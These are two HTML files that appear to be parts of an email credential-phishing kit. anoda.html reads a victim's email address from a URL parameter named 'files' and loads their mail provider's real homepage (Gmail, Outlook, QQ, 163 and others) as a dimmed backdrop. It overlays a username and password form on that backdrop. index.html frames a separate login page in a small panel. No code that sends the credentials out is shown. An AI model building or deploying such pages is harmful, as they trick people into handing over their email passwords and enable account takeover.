
<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dynamic Email Domain Loader</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: flex-end; 
            align-items: center;
            height: 100vh;
            margin: 0;
            padding: 0;
        }

        #contentWrapper {
            width: 326px;
            padding-top: 60px;
            padding-right: 65px;
            margin: 0;
            position: relative;
            border: none;
        }

        #content {
            background-color: white;
            height: 380px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0;
            padding: 0;
            border: none;
            border-radius: 15px;
        }

        #loginIframe {
            width: 450px;
            height: 380px;
            border: none;
            border-radius: 15px;
        }

        @media (max-width: 900px) {
            body {
                justify-content: center;
            }

            #contentWrapper {
                padding-right: 0;
                width: 100%;
                display: flex;
                justify-content: center;
            }

            #content {
                height: 380px;
                width: 90%;
                max-width: 300px;
                background-color: white;
                position: relative;
                border-radius: 15px;
            }

            #loginIframe {
                width: 100%;
                height: 100%;
                position: relative;
                border-radius: 15px;
            }
        }
    </style>
</head>
<body>
    <div id="contentWrapper">
        <div id="content">
            <!-- Iframe to load the custom login page -->
            <iframe id="loginIframe" src="login-page.html"></iframe>
        </div>
    </div>
    
    <script src="script.js"></script>
</body>
</html>
</file>

<file: anoda.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dynamic Login Display</title>
    <style>
        /* Ensure the iframe covers the entire background */
        #homepageIframe {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            border: none;
            z-index: 1; /* Positioned behind the overlay */
        }

        /* Overlay to make the iframe inactive */
        #overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.5); /* Semi-transparent background */
            pointer-events: none; /* Prevents user interactions with this overlay */
            z-index: 2; /* Positioned in front of the iframe */
        }

        /* Style the login display */
        #loginContainer {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 3; /* Positioned in front of the overlay */
            background: rgba(255, 255, 255, 0.9); /* Slightly transparent background */
            padding: 20px;
            border-radius: 8px;
        }
    </style>
</head>
<body>
    <!-- Iframe to load the homepage of the domain -->
    <iframe id="homepageIframe" src="" title="Homepage"></iframe>

    <!-- Overlay to make the iframe inactive -->
    <div id="overlay"></div>

    <!-- Login display container -->
    <div id="loginContainer">
        <!-- Your login form or other content goes here -->
        <h2>Login Form</h2>
        <form>
            <label for="username">Username:</label>
            <input type="text" id="username" name="username"><br><br>
            <label for="password">Password:</label>
            <input type="password" id="password" name="password"><br><br>
            <button type="submit">Login</button>
        </form>
    </div>

    <script>
        // Extract the domain from the query string
        const queryString = window.location.search;
        const urlParams = new URLSearchParams(queryString);
        const email = urlParams.get('files');
        
        if (email) {
            const [username, emailDomain] = email.split('@').map(part => part.toLowerCase());

            // Define the mapping of email domains to their homepages
            const domainHomepages = {
                'gmail.com': 'https://www.google.com/gmail/',
                'outlook.com': 'https://outlook.live.com/',
                'yahoo.com': 'https://www.yahoo.com/',
                'hotmail.com': 'https://outlook.live.com/',
                'aol.com': 'https://www.aol.com/',
                'zoho.com': 'https://www.zoho.com/',
                'protonmail.com': 'https://protonmail.com/',
                '126.com': 'https://www.126.com/',
                '163.com': 'https://www.163.com/',
                'sina.com': 'https://www.sina.com.cn/',
                'qq.com': 'https://www.qq.com/',
                'mail.ru': 'https://mail.ru/',
                'sohu.com': 'https://www.sohu.com/',
                'tom.com': 'https://www.tom.com/',
                'aliyun.com': 'https://www.aliyun.com/',
                '21cn.com': 'https://www.21cn.com/',
                'cn.com': 'https://www.cn.com/',
                'default': 'https://www.example.com/' // Fallback URL
            };

            // Set the iframe source to the homepage of the domain or fallback URL
            const homepageUrl = domainHomepages[emailDomain] || domainHomepages['default'];
            document.getElementById('homepageIframe').src = homepageUrl;
        } else {
            alert('No email parameter found in the query string.');
        }
    </script>
</body>
</html>
</file>
